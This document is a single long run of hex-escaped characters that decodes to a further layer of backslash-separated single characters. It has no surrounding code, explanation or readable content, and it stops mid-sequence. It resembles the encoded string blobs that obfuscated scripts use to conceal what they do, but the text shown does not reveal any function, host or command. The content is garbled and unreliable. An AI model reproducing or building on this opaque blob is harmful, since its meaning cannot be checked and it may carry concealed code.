\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x48\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x4e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\